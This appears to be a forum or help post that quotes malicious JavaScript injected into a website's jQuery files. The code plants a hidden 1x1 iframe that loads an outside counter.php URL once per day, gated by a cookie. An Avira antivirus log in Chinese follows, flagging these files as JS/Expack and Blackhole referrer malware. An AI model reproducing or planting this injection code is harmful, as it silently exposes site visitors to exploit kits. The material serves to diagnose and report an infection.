- function zzzfff() {

- var iyrg = document.createElement('iframe');

- iyrg.src = 'http://alldesign-jp.fool.jp/counter.php';

- iyrg.style.position = 'absolute';

- iyrg.style.border = '0';

- iyrg.style.height = '1px';

- iyrg.style.width = '1px';

- iyrg.style.left = '1px';

- iyrg.style.top = '1px';

- if (!document.getElementById('iyrg')) {

- document.write('<div id=\'iyrg\'></div>');

- document.getElementById('iyrg').appendChild(iyrg);

- }

- }

- function SetCookie(cookieName, cookieValue, nDays, path) {

- var today = new Date();

- var expire = new Date();

- if (nDays == null || nDays == 0) nDays = 1;

- expire.setTime(today.getTime() + 3600000 * 24 * nDays);

- document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + expire.toGMTString() + ((path) ? "; path=" + path : "");

- }

- function GetCookie(name) {

- var start = document.cookie.indexOf(name + "=");

- var len = start + name.length + 1;

- if ((!start) && (name != document.cookie.substring(0, name.length))) {

- return null;

- }

- if (start == -1) return null;

- var end = document.cookie.indexOf(";", len);

- if (end == -1) end = document.cookie.length;

- return unescape(document.cookie.substring(len, end));

- }

- if (navigator.cookieEnabled) {

- if (GetCookie('visited_uq') == 55) {} else {

- SetCookie('visited_uq', '55', '1', '/');

- zzzfff();

- }

- }

- function zzzfff() {

- var y = document.createElement('iframe');

- y.src = 'http://alldesign-jp.fool.jp/counter.php';

- y.style.position = 'absolute';

- y.style.border = '0';

- y.style.height = '1px';

- y.style.width = '1px';

- y.style.left = '1px';

- y.style.top = '1px';

- if (!document.getElementById('y')) {

- document.write('<div id=\'y\'></div>');

- document.getElementById('y').appendChild(y);

- }

- }

- function SetCookie(cookieName, cookieValue, nDays, path) {

- var today = new Date();

- var expire = new Date();

- if (nDays == null || nDays == 0) nDays = 1;

- expire.setTime(today.getTime() + 3600000 * 24 * nDays);

- document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + expire.toGMTString() + ((path) ? "; path=" + path : "");

- }

- function GetCookie(name) {

- var start = document.cookie.indexOf(name + "=");

- var len = start + name.length + 1;

- if ((!start) && (name != document.cookie.substring(0, name.length))) {

- return null;

- }

- if (start == -1) return null;

- var end = document.cookie.indexOf(";", len);

- if (end == -1) end = document.cookie.length;

- return unescape(document.cookie.substring(len, end));

- }

- if (navigator.cookieEnabled) {

- if (GetCookie('visited_uq') == 55) {} else {

- SetCookie('visited_uq', '55', '1', '/');

- zzzfff();

- }

- }

Avira



2013/7/10 上午 06:21 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\5TH1K21Z\jquery.stringball[1].js'

包含病毒或有害的程式 'JS/Expack.CM.4' [virus]

已採取動作:

檔案會移動至 '55c322fb.qua' 名稱底下的隔離區目錄。.

2013/7/10 上午 06:21 [System Scanner] 掃描

掃描結束 [已完成全部的掃描。]。

檔案數: 803

目錄數: 0

惡意程式碼數: 1

警告數: 0

2013/7/10 上午 06:21 [System Scanner] 掃描

掃描結束 [已完成全部的掃描。]。

檔案數: 803

目錄數: 0

惡意程式碼數: 1

警告數: 0

2013/7/10 上午 06:21 [System Scanner] 發現惡意程式碼

檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\UL724GWW\jquery.jqtransform[1].js'

包含病毒或有害的程式 'JS/Expack.CM.4' [virus]

已採取動作:

檔案會移動至 '5a0d22a8.qua' 名稱底下的隔離區目錄。.

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL "http://www.nrgconservation.com/ext/js/imagepreloader.js" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:將檔案移至隔離區

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL "http://www.nrgconservation.com/ext/jquery/jquery.nivo.slider.js" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:封鎖的檔案

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL "http://www.nrgconservation.com/ext/jquery/ui/jquery-ui-1.8.6.min.js"

存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:封鎖的檔案

2013/7/10 上午 06:20 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\5TH1K21Z\jquery.stringball[1].js 中

偵測到病毒或有害的程式 'JS/Expack.CM.4 [virus]'

執行的動作:傳輸至掃描程式

2013/7/10 上午 06:20 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\UL724GWW\jquery.jqtransform[1].js 中

偵測到病毒或有害的程式 'JS/Expack.CM.4 [virus]'

執行的動作:拒絕存取

2013/7/10 上午 06:20 [Web Protection] 封鎖的網頁

URL (http://www.nrgconservation.com/ext/js/js.js) 的評估結果為 惡意程式碼,而遭到封鎖。

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL "http://www.nrgconservation.com/ext/jquery/jquery.equalheights.js" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:封鎖的檔案

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL "http://www.nrgconservation.com/ext/jquery/jquery-1.7.2.min.js" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:封鎖的檔案

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL "http://www.nrgconservation.com/ext/jquery/ui/jquery-ui-1.8.6.min.js"

存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:封鎖的檔案

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL "http://www.nrgconservation.com/ext/js/xeasyTooltipIMG.js" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:封鎖的檔案

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL "http://www.nrgconservation.com/ext/jquery/jquery-1.7.2.min.js" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:封鎖的檔案

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL

"http://www.nrgconservation.com/ext/jquery/fancybox/jquery.fancybox-1.3.4.pack.j

s" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:封鎖的檔案

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL

"http://www.nrgconservation.com/ext/jquery/bxGallery/jquery.bxGallery.1.1.min.js

" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:封鎖的檔案

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL

"http://www.nrgconservation.com/ext/jquery/bxGallery/jquery.bxGallery.1.1.min.js

" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:封鎖的檔案

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL "http://www.nrgconservation.com/ext/jquery/jquery.stringball.js" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:已略過

2013/7/10 上午 06:20 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\UL724GWW\jquery.jqtransform[1].js 中

偵測到病毒或有害的程式 'JS/Expack.CM.4 [virus]'

執行的動作:傳輸至掃描程式

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL

"http://www.nrgconservation.com/ext/jquery/jqtransformplugin/jquery.jqtransform.

js" 存取資料時,

發現病毒或有害的程式 'JS/Expack.CM.4' [virus]。

已採取動作:已略過

2013/7/10 上午 06:20 [Real-Time Protection] 發現惡意程式碼

在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet

Files\Low\Content.IE5\VUGD722P\insulation-l=[1].htm 中

偵測到病毒或有害的程式 'JS/BlacoleRef.CZ.29 [virus]'

執行的動作:拒絕存取

2013/7/10 上午 06:20 [Web Protection] 發現惡意程式碼

從 URL "http://www.nrgconservation.com/index.php/insulation-l=" 存取資料時,

發現病毒或有害的程式 'JS/BlacoleRef.CZ.29' [virus]。

已採取動作:已略過

|